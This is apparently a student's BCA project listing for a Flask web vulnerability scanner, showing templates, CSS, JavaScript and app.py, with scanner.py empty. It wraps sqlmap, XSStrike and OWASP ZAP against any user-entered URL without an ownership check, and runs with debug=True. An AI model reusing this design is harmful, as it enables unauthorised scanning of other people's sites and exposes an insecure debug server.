<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Web Security Scanner</title>
<link rel="stylesheet" href="{{ url_for('static', filename='style.css') }}">
</head>
<body>
<header>
<div class="container">
<h1>Web Security Scanner</h1>
<p>Scan your website for vulnerabilities and security risks</p>
</div>
</header>

<main>
<div class="container">
<div class="scan-form">
<h2>Enter the URL to Scan</h2>
<form action="{{ url_for('index') }}" method="post">
<input type="url" name="url" id="url" placeholder="https://example.com" required>
<button type="submit">Start Scan</button>
</form>
</div>
</div>
</main>

<footer>
<div class="container">
<p>Made with lots of efforts for your web security. <br> By Harshita Prakash - BCA Major Project</p>
</div>
</footer>
<script src="{{ url_for('static', filename='script.js') }}"></script>
</body>
</html>

RESULTS.HTML



<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Scan Results</title>
<link rel="stylesheet" href="{{ url_for('static', filename='style.css') }}">
</head>
<body>
<header>
<div class="container">
<h1>🔍 Scan Results</h1>
<p>Target URL: <strong>{{ url }}</strong></p>
</div>
</header>

<main>
<div class="container">
{% for section, result in results.items() %}
<div class="result-card">
<h2>{{ section }}</h2>
<pre>{{ result }}</pre>
</div>
{% endfor %}

<div class="buttons">
<a class="btn" href="{{ url_for('download') }}">📄 Download Report (TXT)</a>
<a class="btn" href="{{ url_for('generate_pdf', url=url) }}">🧾 Download PDF Report</a>
<a class="btn secondary" href="{{ url_for('index') }}">🔁 Scan Another URL</a>
</div>
</div>
</main>

<footer>
<div class="container">
<p>Project by Harshita Prakash – BCA Major Project</p>
</div>
</footer>
<script src="{{ url_for('static', filename='script.js') }}"></script>
</body>
</html>

REPORT.HTML



<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Web App Vulnerability Report</title>
<style>
body {
font-family: 'Arial', sans-serif;
margin: 40px;
background-color: #ffffff;
color: #333;
}

h1 {
text-align: center;
color: #2c3e50;
font-size: 28px;
margin-bottom: 30px;
border-bottom: 2px solid #3498db;
padding-bottom: 10px;
}

h2 {
color: #1a5276;
margin-top: 30px;
border-left: 6px solid #3498db;
padding-left: 10px;
font-size: 20px;
}

pre {
background-color: #f4f4f4;
padding: 15px;
border-radius: 6px;
overflow-x: auto;
white-space: pre-wrap;
word-wrap: break-word;
font-family: 'Courier New', Courier, monospace;
font-size: 14px;
margin-bottom: 20px;
}

footer {
text-align: center;
font-size: 12px;
color: #999;
margin-top: 50px;
border-top: 1px solid #ccc;
padding-top: 10px;
}
</style>
</head>
<body>
<h1>📝 Web App Vulnerability Report</h1>

{% for section, result in results.items() %}
<h2>{{ section }}</h2>
<pre>{{ result }}</pre>
{% endfor %}

<footer>
Generated by WebScanner &mdash; BCA Major Project by Harshita Prakash
</footer>
</body>
</html>

- STATIC

└── static/
├── style.css
└── script.js

STYLE.CSS



/* General Reset and Box-sizing */
* {
margin: 0;
padding: 0;
box-sizing: border-box;
font-family: Arial, sans-serif;
}

body {
background-color: #f4f7fb;
color: #333;
line-height: 1.6;
}

/* Header Styling */
header {
background-color: #2c3e50;
color: white;
padding: 30px 0;
text-align: center;
}

header h1 {
font-size: 3rem;
margin-bottom: 10px;
}

header p {
font-size: 1.2rem;
}

/* Main Content */
main {
padding: 50px 0;
}

.container {
width: 90%;
margin: 0 auto;
max-width: 1200px;
}

.scan-form {
background-color: white;
padding: 30px;
border-radius: 10px;
box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
text-align: center;
}

.scan-form h2 {
font-size: 2rem;
margin-bottom: 20px;
color: #2c3e50;
}

.scan-form input {
width: 100%;
padding: 12px;
margin: 10px 0;
border: 1px solid #ccc;
border-radius: 5px;
font-size: 1.1rem;
}

.scan-form button {
background-color: #3498db;
color: white;
padding: 12px 20px;
border: none;
border-radius: 5px;
cursor: pointer;
font-size: 1.2rem;
}

.scan-form button:hover {
background-color: #2980b9;
}

/* Footer Styling */
footer {
background-color: #34495e;
color: white;
padding: 20px 0;
text-align: center;
}

footer p {
font-size: 1rem;
}

/* Responsive Design */
@media (max-width: 768px) {
header h1 {
font-size: 2.5rem;
}

header p {
font-size: 1rem;
}

.scan-form h2 {
font-size: 1.8rem;
}

.scan-form input, .scan-form button {
font-size: 1rem;
padding: 10px;
}
}

SCRIPT.JS



document.addEventListener("DOMContentLoaded", function () {
const form = document.querySelector("form");
const urlInput = document.querySelector("#url");
const scanButton = form.querySelector("button");

// Validate URL on submit
form.addEventListener("submit", function (e) {
const url = urlInput.value.trim();

// Basic validation for URL format
if (!url.startsWith("http://") && !url.startsWith("https://")) {
alert("❗ Please enter a valid URL starting with http:// or https://");
e.preventDefault();
return;
}

// Disable button and show scanning status
scanButton.disabled = true;
scanButton.textContent = "🔍 Scanning... Please wait";
});
});

WEBSCANNER FOLDER
webscanner/
├── app.py
├── scanner.py
├── requirements.txt

APP.PY


from flask import Flask, render_template, request, send_file, redirect, url_for
from scanner import *
from flask import make_response
from weasyprint import HTML
import os

app = Flask(__name__)
scan_results = {}

# Helper function to run a shell command and capture output
def run_zap_scan(url):
try:
# Start ZAP in a separate process for scanning
cmd = ['zap-cli', 'quick-scan', '--url', url] # ZAP quick scan command
output = subprocess.check_output(cmd, stderr=subprocess.STDOUT)
return output.decode('utf-8')
except subprocess.CalledProcessError as e:
return f"[ERROR] {e.output.decode('utf-8')}"
except Exception as e:
return f"[ERROR] Unexpected error: {str(e)}"

@app.route('/', methods=['GET', 'POST'])
def index():
if request.method == 'POST':
url = request.form['url']
if not url.startswith("http"):
url = "http://" + url

global scan_results
scan_results = {
"XSS Scan (XSStrike)": scan_xss(url),
"SQL Injection (sqlmap)": scan_sql_injection(url),
"Security Headers (shcheck)": check_security_headers(url),
"JS Library Scan (npm audit)": scan_js_libraries(url),
"Internal Links (LinkChecker)": crawl_internal_links(url),
"OWASP ZAP Scan": run_zap_scan(url) # Add ZAP scan results here
}
return render_template("results.html", url=url, results=scan_results)

return render_template("index.html")

@app.route('/download')
def download():
with open("report.txt", "w") as f:
for section, result in scan_results.items():
f.write(f"=== {section} ===\n{result}\n\n")
return send_file("report.txt", as_attachment=True)

@app.route('/generate-pdf')
def generate_pdf():
rendered = render_template("report.html", url=request.args.get('url'), results=scan_results)
pdf = HTML(string=rendered).write_pdf()

response = make_response(pdf)
response.headers['Content-Type'] = 'application/pdf'
response.headers['Content-Disposition'] = 'attachment; filename=scan_report.pdf'
return response

if __name__ == '__main__':
app.run(debug=True)

SCANNEER.PY

